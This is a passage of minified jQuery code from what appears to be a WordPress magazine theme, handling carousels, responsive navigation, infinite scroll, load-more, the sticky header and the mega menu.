fa-angle-right"></i>'],responsive:{0:{items:1,nav:!0,autoWidth:!1,margin:10},600:{items:1,autoWidth:!1},768:{items:1,margin:20,autoWidth:!1},1023:{items:i.b,autoWidth:!1,margin:20}}})}),t(".vce-slider-pagination.vce-slider-c, .vce-slider-pagination.vce-slider-d, .vce-slider-pagination.vce-slider-f").each(function(){var e,s,n;s=t(this).parent().parent().hasClass("main-box-half")?e=1:(e=i.cdf,2),n=t(this).attr("data-autoplay"),t(this).owlCarousel({loop:!0,autoHeight:!1,rtl:vce_js_settings.rtl_mode,autoWidth:!0,nav:!0,fluidSpeed:100,autoplay:n,autoplaySpeed:500,autoplayTimeout:n,autoplayHoverPause:!0,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],responsive:{0:{items:1,nav:!0,autoWidth:!1,margin:10},670:{items:s,margin:18,autoWidth:!1},768:{items:s,margin:15,autoWidth:!1},1023:{items:e,autoWidth:!1,margin:19}}})}),t(this).attr("data-autoplay"),t(".vce-slider-pagination.vce-slider-e").each(function(){var e;e=t(this).attr("data-autoplay"),t(this).owlCarousel({loop:!0,autoHeight:!1,autoWidth:!0,rtl:vce_js_settings.rtl_mode,nav:!0,fluidSpeed:100,autoplay:e,autoplaySpeed:500,autoplayTimeout:e,autoplayHoverPause:!0,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],responsive:{0:{items:2,nav:!0,autoWidth:!1,margin:5},600:{items:3,margin:18,autoWidth:!1},768:{items:5,margin:15,autoWidth:!1},1023:{items:i.e,autoWidth:!1,margin:19}}})}),t(".vce-slider-pagination.vce-slider-h").each(function(){var e;e=t(this).attr("data-autoplay"),t(this).owlCarousel({loop:!0,autoHeight:!1,autoWidth:!0,rtl:vce_js_settings.rtl_mode,nav:!0,fluidSpeed:100,autoplay:e,autoplaySpeed:500,autoplayTimeout:e,autoplayHoverPause:!0,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],responsive:{0:{items:1,nav:!0,autoWidth:!1,margin:10},600:{items:1,autoWidth:!1},768:{items:2,margin:20,autoWidth:!1},1023:{items:i.h,autoWidth:!1,margin:20}}})});var h=t(window).width();if(t(window).bind("resize",function(){document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement||document.msFullscreenElement||(h!==t(window).width()&&(1024>t(window).width()?t("#content .sidebar.left").is(":last-child")||t(".sidebar.left").insertAfter(".vce-main-content"):(t("#content .sidebar.left").is(":first-child")||t(".sidebar.left").insertBefore(".vce-main-content"),t("body").hasClass("sidr-main-open")&&(t.sidr("close","sidr-main"),t(this).removeClass("nav-open"))),h=t(window).width()),c(),t(".vce-featured .vce-featured-info, .vce-lay-h .entry-header").each(function(){t(this).vceCenter()}),vce_js_settings.lay_fa_grid_center&&t("#vce-featured-grid .vce-featured-info").each(function(){t(this).vceCenter()}))}),1024>t(window).width()&&t(".sidebar.left").length?t("#content .sidebar.left").is(":last-child")||t(".sidebar.left").insertAfter(".vce-main-content"):t("#content .sidebar.left").is(":first-child")||t(".sidebar.left").insertBefore(".vce-main-content"),t("body").imagesLoaded(function(){t(".vce-lay-c, .vce-sid-none .vce-lay-b, .vce-lay-d, .vce-lay-e, .vce-lay-h").matchHeight(),t(".vce-lay-f").matchHeight(!1),t(".main-box-half .main-box-inside .vce-loop-wrap").matchHeight(),t(".main-box-half").matchHeight(),t(".vce-mega-menu-posts-wrap .mega-menu-link").matchHeight(),c()}),t(".meta-media").fitVids(),t(".entry-content").fitVids(),t(".vce-featured-header .vce-hover-effect").hover(function(){t(".vce-featured-header .vce-featured-header-background").animate({opacity:vce_js_settings.fa_big_opacity[2]},100)},function(){t(".vce-featured-header .vce-featured-header-background").animate({opacity:vce_js_settings.fa_big_opacity[1]},100)}),t(".nav-menu li").on("mouseenter mouseleave",function(e){t(this).find("ul").length&&(t(window).width()-(t(this).find("ul").offset().left+t(this).find("ul").outerWidth())<0?t(this).find("ul").addClass("vce-rev"):t(this).find("ul").removeClass("vce-rev"))}),t("#vce-responsive-nav").sidr({name:"sidr-main",source:"#site-navigation",speed:100}),0!=vce_js_settings.top_bar_mobile){var d=t("#sidr-id-vce_main_navigation_menu");if(t("#vce_top_navigation_menu").length){var u=t("#vce_top_navigation_menu").children().clone(),p=t('<li class="sidr-class-menu-item-has-children"></li>').append('<a href="#">'+vce_js_settings.top_bar_more_link+"</a>");t(".sidr-class-search-header-wrap").length?0!=vce_js_settings.top_bar_mobile_group?p.append(t('<ul class="sidr-class-sub-menu">').append(u)).insertBefore(d.find(".sidr-class-search-header-wrap")):u.insertBefore(d.find(".sidr-class-search-header-wrap")):0!=vce_js_settings.top_bar_mobile_group?d.append(u):p.append(t('<ul class="sidr-class-sub-menu">').append(u))}if(t("#vce_social_menu").length){var f=t("#vce_social_menu").clone().addClass("clear");d.append(t("<li/>").append(f))}}if(t(".sidr-class-vce-mega-menu-wrapper li").length&&t(".sidr-class-vce-mega-menu-wrapper").css("display","none").closest("li").addClass("sidr-class-menu-item-has-children"),t("body").on("touchend click",".vce-responsive-nav",function(e){e.stopPropagation(),e.preventDefault(),t(this).hasClass("nav-open")?(t.sidr("close","sidr-main"),t(this).removeClass("nav-open")):(t.sidr("open","sidr-main"),t(this).addClass("nav-open"))}),t("#vce-main").on("click",function(e){t("body").hasClass("sidr-open")&&(t.sidr("close","sidr-main"),t(".vce-responsive-nav").removeClass("nav-open"))}),t(".sidr ul li").each(function(){t(this).hasClass("sidr-class-menu-item-has-children")&&t(this).append('<span class="vce-menu-parent fa fa-angle-down"></span>')}),/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)?(t(".vce-menu-parent").on("touchstart",function(e){t(this).prev().slideToggle(),t(this).parent().toggleClass("sidr-class-current_page_item")}),t(".soc_sharing").on("click",function(){t(this).toggleClass("soc_active")})):t(".vce-menu-parent").on("click",function(e){t(this).prev().slideToggle(),t(this).parent().toggleClass("sidr-class-current_page_item")}),t("body").on("click",".vce-single .entry-meta .comments a, body.single .vce-featured .entry-meta .comments a",function(e){e.preventDefault();var i=t(this).closest(".site-content"),s=this.hash,n=i.find(s);t("html, body").stop().animate({scrollTop:n.offset().top},900,"swing",function(){window.location.hash=s})}),t(".vce-infinite-scroll").length||t(".vce-load-more").length||t(".vce-infinite-scroll-single").length){var g=[],m=0,v=0,y={prev:window.location.href,next:"",offset:t(window).scrollTop(),prev_title:window.document.title,next_title:window.document.title};g.push(y),window.history.pushState(y,"",window.location.href);var w,_=0;t(window).scroll(function(){g[m].offset!=w&&t(window).scrollTop()<g[m].offset&&(w=g[m].offset,_=0,window.document.title=g[m].prev_title,window.history.replaceState(g,"",g[m].prev),0!=(v=m)&&m--),g[v].offset!=_&&t(window).scrollTop()>g[v].offset&&(_=g[v].offset,w=0,window.document.title=g[v].next_title,window.history.replaceState(g,"",g[v].next),(m=v)<g.length-1&&v++)})}var b=0;t("body").on("click",".vce-load-more a",function(e){e.preventDefault();var i=t(this),s=window.location.href,n=window.document.title,r=i.attr("href");i.addClass("vce-loader"),t("<div>").load(r,function(){var e=b.toString(),o=i.closest(".main-box-inside").find(".vce-loop-wrap"),a=t(this).find(".vce-loop-wrap .vce-post").addClass("vce-new-"+e),l=t(this);a.imagesLoaded(function(){if(a.hide().appendTo(o).fadeIn(400),a.eq(0).is(".vce-lay-c, .vce-lay-b, .vce-lay-d, .vce-lay-e, .vce-lay-f, .vce-lay-h")&&(t.fn.matchHeight._apply(".vce-loop-wrap .vce-new-"+e,!0),a.eq(0).is(".vce-lay-h")&&a.each(function(){t(this).find(".entry-header").vceCenter()})),l.find(".vce-load-more").length?i.closest(".main-box-inside").find(".vce-load-more").html(l.find(".vce-load-more").html()):i.closest(".main-box-inside").find(".vce-load-more").fadeOut("fast").remove(),r!=window.location){m++,v++;var h=l.find("title").text(),d={prev:s,next:r,offset:t(window).scrollTop(),prev_title:n,next_title:h};g.push(d),window.document.title=h,window.history.pushState(d,"",r)}return b++,c(!0),!1})})});var C=!0;t(".vce-infinite-scroll").length&&t(window).scroll(function(){if(C&&t(".vce-infinite-scroll").length&&t(this).scrollTop()>t(".vce-infinite-scroll").offset().top-t(this).height()-200){var e=t(".vce-infinite-scroll a"),i=e.attr("href"),s=window.location.href,n=window.document.title;void 0!==i&&(e.parent().animate({opacity:1,height:32},300).css("padding","20px"),C=!1,t("<div>").load(i,function(){var r=b.toString(),o=e.closest(".main-box-inside").find(".vce-loop-wrap"),a=t(this).find(".vce-loop-wrap .vce-post").addClass("vce-new-"+r),l=t(this);a.imagesLoaded(function(){if(a.hide().appendTo(o).fadeIn(400),a.eq(0).is(".vce-lay-c, .vce-lay-b, .vce-lay-d, .vce-lay-e, .vce-lay-f, .vce-lay-h")&&(setTimeout(function(){t.fn.matchHeight._apply(".vce-loop-wrap .vce-new-"+r,!0)},1e3),a.eq(0).is(".vce-lay-h")&&a.each(function(){t(this).find(".entry-header").vceCenter()})),l.find(".vce-infinite-scroll").length?(e.closest(".main-box-inside").find(".vce-infinite-scroll").html(l.find(".vce-infinite-scroll").html()).animate({opacity:0,height:0},300).css("padding","0"),C=!0):e.closest(".main-box-inside").find(".vce-infinite-scroll").fadeOut("fast").remove(),i!=window.location){m++,v++;var h=l.find("title").text(),d={prev:s,next:i,offset:t(window).scrollTop(),prev_title:n,next_title:h};g.push(d),window.document.title=h,window.history.pushState(d,"",i)}return b++,c(!0),!1})}))}});var x=!0,E=0;if(t(".vce-infinite-scroll-single").length&&t(window).scroll(function(){if(x&&t(".vce-infinite-scroll-single").length&&t(this).scrollTop()>t(".vce-infinite-scroll-single").offset().top-t(this).height()-100){var e=t(".vce-infinite-scroll-single a"),i=e.attr("href"),s=window.location.href,n=window.document.title;void 0!==i&&(e.parent().animate({opacity:1,height:32},300).css("padding","0 0 20px"),x=!1,t("<div>").load(i,function(){var h=E.toString(),d=e.closest("#main-wrapper").find(".site-content").last(),u=t(this).find(".site-content").last().addClass("vce-new-"+h),p=t(this).find(".vce-featured").last().addClass("vce-featured-opacity vce-featured-"+h);p.find(".vce-featured-info").addClass("vce-info-opacity");var f=t(this);u.imagesLoaded(function(){if(p.hasClass("vce-featured-opacity")?(p.hide().insertAfter(d).fadeIn(400),u.hide().insertAfter(p).fadeIn(400)):u.hide().insertAfter(d).fadeIn(400),t("body").removeClass("vce-sid-none","vce-sid-left","vce-sid-right"),o(u),a(u),l(u),r(u),S(u),f.find(".vce-infinite-scroll-single").length?(e.closest("#main-wrapper").find(".vce-infinite-scroll-single").html(f.find(".vce-infinite-scroll-single").html()).animate({opacity:0,height:0},300).css("padding","0"),x=!0):e.closest("#main-wrapper").find(".vce-infinite-scroll-single").fadeOut("fast").remove(),i!=window.location){m++,v++;var h=f.find("title").text(),y={prev:s,next:i,offset:t(window).scrollTop(),prev_title:n,next_title:h};g.push(y),window.document.title=h,window.history.pushState(y,"",i)}return E++,c(),!1})}))}}),t(".widget_nav_menu .menu-item-has-children, .widget_pages .page_item_has_children").click(function(){t(this).find("ul.sub-menu:first, ul.children:first").slideToggle("fast")}),t("body").on("click",".search_header",function(){t(this).find("i").toggleClass("fa-times","fa-search"),t(this).toggleClass("vce-item-selected"),t(this).parent().toggleClass("vce-zoomed"),t(this).next().find(".search-input").focus()}),t(window).scroll(function(){400<t(this).scrollTop()?t("#back-top").fadeIn():t("#back-top").fadeOut()}),t("#back-top").click(function(){return t("body,html").animate({scrollTop:0},800),!1}),t("body").on("click",'ul.vce-share-items a:not(".no-popup")',function(e){var i;e.preventDefault(),i=t(this).attr("data-url"),window.open(i,"Share","height=500,width=760,top="+(t(window).height()/2-250)+", left="+(t(window).width()/2-380)+"resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0")}),vce_js_settings.sticky_header&&t("#header").length){var k=t("#header").offset().top+parseInt(vce_js_settings.sticky_header_offset);t(window).scroll(function(){var e,i;480<t(window).width()?t(window).scrollTop()>k?(t("body").addClass("sticky-active"),t("#sticky_header").addClass("header-is-sticky")):(t("body").removeClass("sticky-active"),t("#sticky_header").removeClass("header-is-sticky")):(t("body").addClass("sticky-active"),e=t(window).scrollTop(),i=t("#header").outerHeight(),t(window).scroll(function(s){var n=t(this).scrollTop();e<n?t("#sticky_header").removeClass("header-is-sticky"):n<i?t("#sticky_header").removeClass("header-is-sticky"):t("#sticky_header").addClass("header-is-sticky"),e=n}))})}var A=null!==vce_js_settings.ajax_wpml_current_lang?"?wpml_lang="+vce_js_settings.ajax_wpml_current_lang:"";function S(e){e.find(".vce-post-slider, .vce-post-big").imagesLoaded().always(function(e){t(".vce-post-slider .vce-posts-wrap, .vce-post-big .vce-posts-wrap").each(function(){t(this).vceCenter().animate({opacity:1},400)})})}vce_js_settings.ajax_mega_menu?t("body").on("hover","#vce_main_navigation_menu li.vce-mega-cat a",function(){var i=t(this).parent().find(".vce-mega-menu-wrapper");if(i.is(":empty")){i.addClass("vce-loader");var s={action:"vce_mega_menu",cat:t(this).attr("data-mega_cat_id")};t.post(vce_js_settings.ajax_url+A,s,function(s){if(i.is(":empty")){var n=t(t.parseHTML(s));i.removeClass("vce-loader"),setTimeout(function(){t.fn.matchHeight._apply(".vce-mega-menu-posts-wrap .mega-menu-link",!0)},300),n.hide().appendTo(i).fadeIn(400),vce_js_settings.mega_menu_slider&&e(i.find(".vce-mega-menu-posts-wrap > ul"))}})}}):vce_js_settings.mega_menu_slider&&t("#header .vce-mega-menu-posts-wrap > ul").each(function(){e(t(this))}),t.fn.vceCenter=function(){return this.css("position","absolute"),this.css("top",(t(this).parent().height()-this.height())/2+"px"),this},t(".vce-featured").imagesLoaded().always(function(e){t(".vce-featured .vce-featured-info").each(function(){t(this).vceCenter().animate({opacity:1},400)}),t(".vce-featured").animate({opacity:1},400)}),t(".vce-lay-h").imagesLoaded().always(function(e){t(".vce-lay-h .entry-header").each(function(){t(this).vceCenter().animate({opacity:1},400)})}),t("#vce-featured-grid").imagesLoaded().always(function(e){vce_js_settings.lay_fa_grid_center&&t("#vce-featured-grid .vce-featured-info").each(function(){t(this).vceCenter()}),t("#vce-featured-grid .vce-grid-item").animate({opacity:1},400)}),S(t(".site-content")),t(".vce-featured-info").clearBlur(),t(window).resize(function(){t(".vce-featured-info").clearBlur()})}),t.fn.clearBlur=function(){t(this).each(function(e,i){var s=t(i);s.css("height","auto");var n=s.height();n=n%2?n-1:n,s.css("height",n)})}}(jQuery);